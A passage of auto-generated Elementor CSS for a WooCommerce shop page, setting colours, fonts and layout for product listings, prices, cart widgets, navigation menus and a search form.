);}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price ins{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price ins .amount{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price del{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price del .amount{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price del {font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-woocommerce-products.elementor-wc-products .added_to_cart{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-woocommerce-products{--products-title-color:var( --e-global-color-primary );}.elementor-widget-woocommerce-products.products-heading-show .related-products > h2, .elementor-widget-woocommerce-products.products-heading-show .upsells > h2, .elementor-widget-woocommerce-products.products-heading-show .cross-sells > h2{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wc-products.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:var( --e-global-color-primary );}.elementor-widget-wc-products.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:var( --e-global-color-primary );}.elementor-widget-wc-products.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-widget-wc-products.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wc-products.elementor-wc-products ul.products li.product .price{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wc-products.elementor-wc-products ul.products li.product .price ins{color:var( --e-global-color-primary );}.elementor-widget-wc-products.elementor-wc-products ul.products li.product .price ins .amount{color:var( --e-global-color-primary );}.elementor-widget-wc-products.elementor-wc-products ul.products li.product .price del{color:var( --e-global-color-primary );}.elementor-widget-wc-products.elementor-wc-products ul.products li.product .price del .amount{color:var( --e-global-color-primary );}.elementor-widget-wc-products.elementor-wc-products ul.products li.product .price del {font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wc-products.elementor-wc-products ul.products li.product .button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-wc-products.elementor-wc-products .added_to_cart{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-woocommerce-product-add-to-cart .added_to_cart{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-wc-categories .woocommerce .woocommerce-loop-category__title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wc-categories .woocommerce-loop-category__title .count{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.woocommerce .elementor-widget-woocommerce-product-price .price{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-product-title .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .price{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .price ins{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .price ins .amount{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .price del{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .price del .amount{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .price del {font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-woocommerce-product-upsell.elementor-wc-products .added_to_cart{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-woocommerce-product-upsell.elementor-wc-products .products > h2{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-product-meta .product_meta .detail-container:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price ins{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price ins .amount{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price del{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price del .amount{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price del {font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-woocommerce-product-related.elementor-wc-products .added_to_cart{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.woocommerce .elementor-widget-woocommerce-product-related.elementor-wc-products .products > h2{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wc-add-to-cart .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:var( --e-global-color-primary );}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:var( --e-global-color-primary );}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .price{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .price ins{color:var( --e-global-color-primary );}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .price ins .amount{color:var( --e-global-color-primary );}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .price del{color:var( --e-global-color-primary );}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .price del .amount{color:var( --e-global-color-primary );}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .price del {font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-wc-archive-products.elementor-wc-products .added_to_cart{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-wc-archive-products{--products-title-color:var( --e-global-color-primary );}.elementor-widget-wc-archive-products.products-heading-show .related-products > h2, .elementor-widget-wc-archive-products.products-heading-show .upsells > h2, .elementor-widget-wc-archive-products.products-heading-show .cross-sells > h2{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wc-archive-products .elementor-products-nothing-found{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-woocommerce-archive-products.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-archive-products.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-archive-products.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-widget-woocommerce-archive-products.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-archive-products.elementor-wc-products ul.products li.product .price{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-archive-products.elementor-wc-products ul.products li.product .price ins{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-archive-products.elementor-wc-products ul.products li.product .price ins .amount{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-archive-products.elementor-wc-products ul.products li.product .price del{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-archive-products.elementor-wc-products ul.products li.product .price del .amount{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-archive-products.elementor-wc-products ul.products li.product .price del {font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-archive-products.elementor-wc-products ul.products li.product .button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-woocommerce-archive-products.elementor-wc-products .added_to_cart{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-woocommerce-archive-products{--products-title-color:var( --e-global-color-primary );}.elementor-widget-woocommerce-archive-products.products-heading-show .related-products > h2, .elementor-widget-woocommerce-archive-products.products-heading-show .upsells > h2, .elementor-widget-woocommerce-archive-products.products-heading-show .cross-sells > h2{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-archive-products .elementor-products-nothing-found{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-product-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-woocommerce-checkout-page .product-name .variation{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-lottie{--caption-color:var( --e-global-color-text );}.elementor-widget-lottie .e-lottie__caption{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-video-playlist .e-tabs-header .e-tabs-title{color:var( --e-global-color-text );}.elementor-widget-video-playlist .e-tabs-header .e-tabs-videos-count{color:var( --e-global-color-text );}.elementor-widget-video-playlist .e-tabs-header .e-tabs-header-right-side i{color:var( --e-global-color-text );}.elementor-widget-video-playlist .e-tabs-header .e-tabs-header-right-side svg{fill:var( --e-global-color-text );}.elementor-widget-video-playlist .e-tab-title .e-tab-title-text{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-video-playlist .e-tab-title .e-tab-title-text a{color:var( --e-global-color-text );}.elementor-widget-video-playlist .e-tab-title .e-tab-duration{color:var( --e-global-color-text );}.elementor-widget-video-playlist .e-tabs-items-wrapper .e-tab-title:where( .e-active, :hover ) .e-tab-title-text{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-video-playlist .e-tabs-items-wrapper .e-tab-title:where( .e-active, :hover ) .e-tab-title-text a{color:var( --e-global-color-text );}.elementor-widget-video-playlist .e-tabs-items-wrapper .e-tab-title:where( .e-active, :hover ) .e-tab-duration{color:var( --e-global-color-text );}.elementor-widget-video-playlist .e-tabs-items-wrapper .e-section-title{color:var( --e-global-color-text );}.elementor-widget-video-playlist .e-tabs-inner-tabs .e-inner-tabs-wrapper .e-inner-tab-title a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-video-playlist .e-tabs-inner-tabs .e-inner-tabs-content-wrapper .e-inner-tab-content .e-inner-tab-text{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-video-playlist .e-tabs-inner-tabs .e-inner-tabs-content-wrapper .e-inner-tab-content button{color:var( --e-global-color-text );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-video-playlist .e-tabs-inner-tabs .e-inner-tabs-content-wrapper .e-inner-tab-content button:hover{color:var( --e-global-color-text );}.elementor-widget-paypal-button .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-paypal-button .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-stripe-button .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-stripe-button .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-progress-tracker .current-progress-percentage{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-mega-menu > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-title, .elementor-widget-mega-menu > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-title > .e-n-menu-title-text, .elementor-widget-mega-menu > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-title  > a.e-n-menu-title-link > .e-n-menu-title-text{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-mega-menu{--n-menu-divider-color:var( --e-global-color-text );}
.elementor-5426 .elementor-element.elementor-element-a5fc0f4{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:center;--overflow:hidden;--background-transition:0.3s;}.elementor-5426 .elementor-element.elementor-element-a5fc0f4:not(.elementor-motion-effects-element-type-background), .elementor-5426 .elementor-element.elementor-element-a5fc0f4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-5426 .elementor-element.elementor-element-a5fc0f4, .elementor-5426 .elementor-element.elementor-element-a5fc0f4::before{--border-transition:0.3s;}.elementor-5426 .elementor-element.elementor-element-9d26f9a .elementor-icon-wrapper{text-align:center;}.elementor-5426 .elementor-element.elementor-element-9d26f9a.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-5426 .elementor-element.elementor-element-9d26f9a.elementor-view-framed .elementor-icon, .elementor-5426 .elementor-element.elementor-element-9d26f9a.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-5426 .elementor-element.elementor-element-9d26f9a.elementor-view-framed .elementor-icon, .elementor-5426 .elementor-element.elementor-element-9d26f9a.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-5426 .elementor-element.elementor-element-9d26f9a .elementor-icon{font-size:25px;}.elementor-5426 .elementor-element.elementor-element-9d26f9a .elementor-icon svg{height:25px;}.elementor-5426 .elementor-element.elementor-element-9d26f9a > .elementor-widget-container{margin:4px 0px 0px 0px;}.elementor-5426 .elementor-element.elementor-element-f88b111{text-align:center;color:#FFFFFF;}.elementor-5426 .elementor-element.elementor-element-f88b111 > .elementor-widget-container{margin:5px 0px -25px 0px;}.elementor-5426 .elementor-element.elementor-element-f539952{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--gap:0px 10px;--overflow:hidden;--background-transition:0.3s;--z-index:999;}.elementor-5426 .elementor-element.elementor-element-4d65842{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--justify-content:center;--align-items:center;--background-transition:0.3s;}.elementor-5426 .elementor-element.elementor-element-7e612b8{text-align:left;}.elementor-5426 .elementor-element.elementor-element-abf0c73{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;}.elementor-5426 .elementor-element.elementor-element-abf0c73.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-5426 .elementor-element.elementor-element-8bb4fd8{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:flex-end;--align-items:center;--gap:14px 14px;--background-transition:0.3s;--border-radius:10px 10px 10px 10px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:40px;}.elementor-5426 .elementor-element.elementor-element-8bb4fd8, .elementor-5426 .elementor-element.elementor-element-8bb4fd8::before{--border-transition:0.3s;}.elementor-5426 .elementor-element.elementor-element-8bb4fd8.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-5426 .elementor-element.elementor-element-d3d9f16 > .elementor-widget-container{margin:0px 0px 0px 0px;background-color:#F6F5EC;}.elementor-5426 .elementor-element.elementor-element-f4ecb40 > .elementor-widget-container{margin:0px 0px 0px 0px;background-color:#F6F5EC;}.elementor-5426 .elementor-element.elementor-element-3cfbf7c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;background-color:#F6F5ED;}.elementor-5426 .elementor-element.elementor-element-26534e9{--main-alignment:center;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:#FFFFFF;--toggle-button-border-color:#EE0D0D00;--toggle-button-hover-border-color:#FFFFFF00;--toggle-icon-size:17px;--cart-border-style:none;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);}.elementor-5426 .elementor-element.elementor-element-26534e9 .elementor-menu-cart__close-button, .elementor-5426 .elementor-element.elementor-element-26534e9 .elementor-menu-cart__close-button-custom{margin-right:auto;}.elementor-5426 .elementor-element.elementor-element-26534e9 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-5426 .elementor-element.elementor-element-26534e9.elementor-element{--align-self:center;--flex-grow:0;--flex-shrink:0;}.elementor-5426 .elementor-element.elementor-element-26534e9 > .elementor-widget-container{background-color:#F6F5EC;border-style:none;border-radius:4px 4px 4px 4px;}.elementor-5426 .elementor-element.elementor-element-3d633ba{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--overflow:hidden;--background-transition:0.3s;--margin-top:-20px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-5426 .elementor-element.elementor-element-ee4ffa4{--divider-border-style:solid;--divider-color:#CDCDCD;--divider-border-width:1.2px;}.elementor-5426 .elementor-element.elementor-element-ee4ffa4 .elementor-divider-separator{width:100%;}.elementor-5426 .elementor-element.elementor-element-ee4ffa4 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-5426 .elementor-element.elementor-element-e9f3cdf{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;--margin-top:-26px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--z-index:100;}.elementor-5426 .elementor-element.elementor-element-e9f3cdf:not(.elementor-motion-effects-element-type-background), .elementor-5426 .elementor-element.elementor-element-e9f3cdf > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-5426 .elementor-element.elementor-element-e9f3cdf, .elementor-5426 .elementor-element.elementor-element-e9f3cdf::before{--border-transition:0.3s;}.elementor-5426 .elementor-element.elementor-element-678f9bd .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-weight:600;text-transform:uppercase;}.elementor-5426 .elementor-element.elementor-element-678f9bd .elementor-nav-menu--main .elementor-item{color:#5F5F5F;fill:#5F5F5F;}.elementor-5426 .elementor-element.elementor-element-678f9bd{z-index:999999;}.elementor-5426 .elementor-element.elementor-element-8214bbe{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--gap:0px 0px;--background-transition:0.3s;border-style:solid;--border-style:solid;border-color:#B7B7B7;--border-color:#B7B7B7;}.elementor-5426 .elementor-element.elementor-element-8214bbe:not(.elementor-motion-effects-element-type-background), .elementor-5426 .elementor-element.elementor-element-8214bbe > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-5426 .elementor-element.elementor-element-8214bbe, .elementor-5426 .elementor-element.elementor-element-8214bbe::before{--border-transition:0.3s;}.elementor-5426 .elementor-element.elementor-element-66da2ea{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;}.elementor-5426 .elementor-element.elementor-element-afe4dc9 .elementor-menu-toggle{margin:0 auto;background-color:#FFFFFF;}.elementor-5426 .elementor-element.elementor-element-afe4dc9 .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-5426 .elementor-element.elementor-element-afe4dc9 .elementor-nav-menu--main .elementor-item{color:#3A4C66;fill:#3A4C66;}.elementor-5426 .elementor-element.elementor-element-afe4dc9 .elementor-nav-menu--dropdown a, .elementor-5426 .elementor-element.elementor-element-afe4dc9 .elementor-menu-toggle{color:#1C1C1C;}.elementor-5426 .elementor-element.elementor-element-afe4dc9 .elementor-nav-menu--dropdown a:hover,
					.elementor-5426 .elementor-element.elementor-element-afe4dc9 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-5426 .elementor-element.elementor-element-afe4dc9 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-5426 .elementor-element.elementor-element-afe4dc9 .elementor-menu-toggle:hover{color:#000000;}.elementor-5426 .elementor-element.elementor-element-afe4dc9 .elementor-nav-menu--dropdown a:hover,
					.elementor-5426 .elementor-element.elementor-element-afe4dc9 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-5426 .elementor-element.elementor-element-afe4dc9 .elementor-nav-menu--dropdown a.highlighted{background-color:#EAE8D8;}.elementor-5426 .elementor-element.elementor-element-afe4dc9 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-accent );background-color:#02010100;}.elementor-5426 .elementor-element.elementor-element-afe4dc9 .elementor-nav-menu--dropdown .elementor-item, .elementor-5426 .elementor-element.elementor-element-afe4dc9 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Poppins", Sans-serif;font-weight:600;text-transform:uppercase;}.elementor-5426 .elementor-element.elementor-element-afe4dc9 .elementor-nav-menu--dropdown{border-style:none;}.elementor-5426 .elementor-element.elementor-element-afe4dc9 div.elementor-menu-toggle{color:#1C1C1C;}.elementor-5426 .elementor-element.elementor-element-afe4dc9 div.elementor-menu-toggle svg{fill:#1C1C1C;}.elementor-5426 .elementor-element.elementor-element-afe4dc9{z-index:999999;}.elementor-5426 .elementor-element.elementor-element-3eb380a{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:flex-end;--align-items:center;--gap:14px 14px;--background-transition:0.3s;--border-radius:10px 10px 10px 10px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:40px;}.elementor-5426 .elementor-element.elementor-element-3eb380a, .elementor-5426 .elementor-element.elementor-element-3eb380a::before{--border-transition:0.3s;}.elementor-5426 .elementor-element.elementor-element-3eb380a.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-5426 .elementor-element.elementor-element-415ca65 .elementor-search-form{text-align:left;}.elementor-5426 .elementor-element.elementor-element-415ca65 .elementor-search-form__toggle{--e-search-form-toggle-size:30px;--e-search-form-toggle-color:#1C1C1C;--e-search-form-toggle-icon-size:calc(64em / 100);--e-search-form-toggle-border-width:1px;}.elementor-5426 .elementor-element.elementor-element-415ca65:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-color:#1C1C1C;border-radius:2px;}.elementor-5426 .elementor-element.elementor-element-415ca65.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-color:#1C1C1C;border-radius:2px;}.elementor-5426 .elementor-element.elementor-element-415ca65{width:var( --container-widget-width, 100.234% );max-width:100.234%;--container-widget-width:100.234%;--container-widget-flex-grow:0;}.elementor-5426 .elementor-element.elementor-element-415ca65.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-5426 .elementor-element.elementor-element-415ca65 > .elementor-widget-container{border-style:solid;border-color:#CDCDCD00;border-radius:4px 4px 4px 4px;}.elementor-5426 